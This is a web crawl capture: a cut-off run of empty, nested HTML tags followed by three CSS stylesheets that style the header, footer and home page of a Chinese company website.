id='amy6e'><legend id='amy6e'><li id='amy6e'></li><big id='amy6e'><span id='amy6e'><optgroup id='amy6e'><span id='amy6e'></span></optgroup></span></big></legend><noscript id='amy6e'></noscript><div id='amy6e'><code id='amy6e'><sup id='amy6e'><kbd id='amy6e'></kbd></sup><thead id='amy6e'><small id='amy6e'></small></thead></code></div><dt id='amy6e'></dt></table></form></table><abbr id='amy6e'><small id='amy6e'></small></abbr></ol></optgroup><abbr id='amy6e'><optgroup id='amy6e'></optgroup></abbr><sup id='amy6e'></sup><abbr id='amy6e'><style id='amy6e'><strike id='amy6e'><b id='amy6e'><i id='amy6e'></i></b></strike></style></abbr></em><table id='amy6e'></table><dl id='amy6e'></dl><strike id='amy6e'></strike><tt id='amy6e'><p id='amy6e'></p></tt><div id='amy6e'><noscript id='amy6e'></noscript><dt id='amy6e'><bdo id='amy6e'><strong id='amy6e'><sup id='amy6e'><acronym id='amy6e'></acronym></sup></strong></bdo><blockquote id='amy6e'><tbody id='amy6e'></tbody><tbody id='amy6e'><dl id='amy6e'></dl><del id='amy6e'></del><ins id='amy6e'><dfn id='amy6e'><button id='amy6e'></button></dfn></ins><td id='amy6e'></td><option id='amy6e'></option><tbody id='amy6e'><sub id='amy6e'><acronym id='amy6e'><font id='amy6e'><ins id='amy6e'></ins></font><tr id='amy6e'></tr></acronym></sub></tbody><dir id='amy6e'></dir><address id='amy6e'><bdo id='amy6e'></bdo></address></tbody></blockquote><form id='amy6e'><q id='amy6e'><dd id='amy6e'><fieldset id='amy6e'></fieldset></dd></q></form><ol id='amy6e'></ol><tfoot id='amy6e'></tfoot></dt></div><pre id='amy6e'><tt id='amy6e'></tt><noframes id='amy6e'></noframes></pre><dir id='amy6e'><tt id='amy6e'><q id='amy6e'></q><select id='amy6e'><dir id='amy6e'></dir><ins id='amy6e'><li id='amy6e'></li></ins><small id='amy6e'><ul id='amy6e'></ul></small><pre id='amy6e'></pre></select></tt><ul id='amy6e'></ul></dir><th id='amy6e'></th><ol id='amy6e'><sup id='amy6e'><i id='amy6e'><pre id='amy6e'><table id='amy6e'></table></pre></i></sup></ol><option id='amy6e'></option><dt id='amy6e'></dt><sup id='amy6e'></sup><big id='amy6e'></big><thead id='amy6e'></thead><p id='amy6e'></p><td id='amy6e'><acronym id='amy6e'><div id='amy6e'><tt id='amy6e'></tt></div><fieldset id='amy6e'></fieldset><bdo id='amy6e'></bdo><em id='amy6e'><font id='amy6e'></font></em></acronym></td><dir id='amy6e'></dir><u id='amy6e'></u><strong id='amy6e'><td id='amy6e'></td></strong><tt id='amy6e'></tt><q id='amy6e'><legend id='amy6e'><bdo id='amy6e'><bdo id='amy6e'><legend id='amy6e'><b id='amy6e'><strong id='amy6e'><label id='amy6e'><sup id='amy6e'><u id='amy6e'><sup id='amy6e'></sup></u><big id='amy6e'></big><select id='amy6e'></select></sup><p id='amy6e'></p></label></strong></b></legend></bdo><noscript id='amy6e'></noscript><dt id='amy6e'></dt></bdo></legend></q><small id='amy6e'></small><b id='amy6e'></b><li id='amy6e'><p id='amy6e'><label id='amy6e'><table id='amy6e'><sup id='amy6e'><em id='amy6e'></em></sup></table><blockquote id='amy6e'></blockquote></label></p></li><blockquote id='amy6e'></blockquote><dd id='amy6e'><thead id='amy6e'></thead><abbr id='amy6e'><noscript id='amy6e'><tbody id='amy6e'><style id='amy6e'><sup id='amy6e'><pre id='amy6e'></pre></sup><em id='amy6e'></em></style></tbody><optgroup id='amy6e'><tbody id='amy6e'><kbd id='amy6e'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='amy6e'></tfoot><big id='amy6e'><thead id='amy6e'></thead></big></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.0755smk.com/StyleSheets/header.css
body_size: 468
content:
@charset "GBK 2312";
body{
    
-moz-user-select: none;  
-webkit-user-select: none;  
-ms-user-select: none;
user-select: none;
}
a:hover{
    text-decoration: none;
}
li{
    list-style: none;
}
@media (min-width: 992px){
    .container{
        max-width: 1200px;
    }   
}
.header-top{
    background-color: #f7eded;
}
.header-top p{
    font-size: 14px;
    color: #4f4a4a;
    line-height: 35px;
}
.header-bottom{
    background-color: #0081e7;
}
.header-bottom a{
    font-size: 14px;
    line-height: 50px;
}
.header-bottom a:hover{
    background-color: #d77d23;  
}
.header-middle-right{
    background-repeat: no-repeat;
    background-position: left center;
    background-image: url(/images/header-middle-right.png);
}

--- FILE ---
content_type: text/css
request_url: http://www.0755smk.com/StyleSheets/footer.css
body_size: 478
content:
@charset "GBK 2312";
footer{
    background-color: #0081e7;
}
.footer-top{
    border-bottom: solid 1px #ffffff;
}
.footer-top a{
    line-height: 55px;
    background-repeat: no-repeat;
    background-position: right center;
    background-image: url(/images/footer/footer-nav.png);
}
.footer-top a:last-child{
    background-image: none;
}
.footer-body strong{
    font-size: 22px;
    line-height: 50px;
    letter-spacing: 1px;
    background-repeat: repeat-x;
    background-position: center bottom;
    background-image: url(/images/footer/footer-heng.png);
}
.footer-body p{
    font-size: 14px;
}

.pagination a{
    font-size: 12px;
    color: #0081e7;
}
@media (min-width: 768px){
    .inner-page-content .right{
        padding-left: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.0755smk.com/StyleSheets/index.css
body_size: 1344
content:
@charset "GBK 2312";
.product-categories img{
    border: solid 3px #f7eded;
    box-shadow: 3px 3px 5px #a39b9b;
}
.product-categories strong{
    font-size: 18px;
    color: #4f4a4a;
}
.product-categories i{
    height: 5px;
    background-color: #4f4a4a;
}
.product-categories-list:hover{
    margin: -1px;
    background-color: #f7eded;
    border: solid 1px #0081e7;
}
.product-categories-list:hover strong{
    color: #0081e7;
}
.product-categories-list:hover i{
    background-color: #0081e7;
}
/* 产品中心 */
.product-center{
    background-color: #544f4f;
    border-top: solid 2px #b2b3b5;
    border-bottom: solid 2px #b2b3b5;
}
.product-center i{
    height: 3px;
    margin-top: -3px;
    background-color: #b2b3b5;
}
.product-center .gallery-thumbs .swiper-slide{
    line-height: 45px;
}
.product-center .gallery-thumbs .swiper-slide-thumb-active{
    color: #d88129 !important;
    border-bottom: solid 3px #d88129;
}
.product-center strong{
    line-height: 35px;
    background-color: #544f4f;
    border-width: 2px !important;
}
.product-center p{
    width: 200%;
    transition: all .5s;
    transform: translateX(-47%);
}
.product-center span{
    height: 3px;
}
.product-center p span:nth-of-type(1){
    background-color: #d88129;
}
.product-center p span:nth-of-type(2){
    background-color: #b2b3b5;
}
.product-center .row .mb-3:nth-last-child(-n+3){
    margin-bottom: 0 !important;
}
.product-center img{
    height: 285px;
}
.product-center a{
    overflow: hidden;
}
.product-center a:hover p{
    transform: translateX(0);
}
/* 关于我们 */
.about-us strong{
    font-size: 20px;
    color: #4f4a4a;
    line-height: 40px;
    border-bottom: solid 3px #b2b3b5;
}
.about-us p{
    font-size: 14px;
    color: #7f8081;
    text-indent: 2em;
    line-height: 25px;
}
.see-details{
    border-bottom: solid 1px #d88129;
}
.see-details a{
    font-size: 14px;
    line-height: 35px;
    background-color: #d88129;
}
/* 四大优势 */
.big-four-advantage{
    background-image: url(/images/index/big-four-advantage.png);
}
.big-four-advantage-title{
    border-bottom: solid 2px #cdcdcd;
}
.big-four-advantage-title strong{
    font-size: 22px;
    letter-spacing: 2px;
}
.big-four-advantage-title p{
    color: #a2a2a2;
}
.big-four-advantage-title i{
    width: 120px;
    height: 6px;
    margin-bottom: -4px;
    background-color: #0081e7;
}
.big-four-advantage-list div{
    height: 130px;
    padding-left: 120px;
    background-color: #5c5c5c;
    border-left: solid 5px #0081e7;
    background-repeat: no-repeat;
    background-size: 65px;
    background-position: 25px center;
}
.big-four-advantage-list:nth-of-type(1) div{
    background-image: url(/images/index/1.png);
}
.big-four-advantage-list:nth-of-type(2) div{
    background-image: url(/images/index/2.png);
}
.big-four-advantage-list:nth-of-type(3) div{
    background-image: url(/images/index/3.png);
}
.big-four-advantage-list:nth-of-type(4) div{
    background-image: url(/images/index/4.png);
}
.big-four-advantage-list strong{
    font-size: 18px;
}
.big-four-advantage-list p{
    font-size: 14px;
}
/* 新闻资讯 */
.news-title{
    border-bottom: solid 1px #b2b3b5;
}
.news-title strong{
    font-size: 18px;
    line-height: 35px;
    margin-bottom: -1px;
    border-bottom: solid 3px #0081e7;
}
.news p{
    font-size: 14px;
    color: #7f8081;
    line-height: 30px;
    border-bottom: dashed 1px #b2b3b5;
}
.news p a{
    color: #7f8081;
}
.contact-information{
    height: 217px;
    border: dashed 1px #b2b3b5;
}
.contact-information p{
    font-size: 18px;
    color: #000000;
    line-height: 35px;
}
@media (max-width: 575px){
    .big-four-advantage-list div{
        height: 150px;
        padding-left: 1rem;
        background-image: none !important;
    }
    .product-categories-list:hover{
        margin: 0;
        border: none;
        background-color: transparent;
    }
    .product-center img{
        height: 130px;
    }
}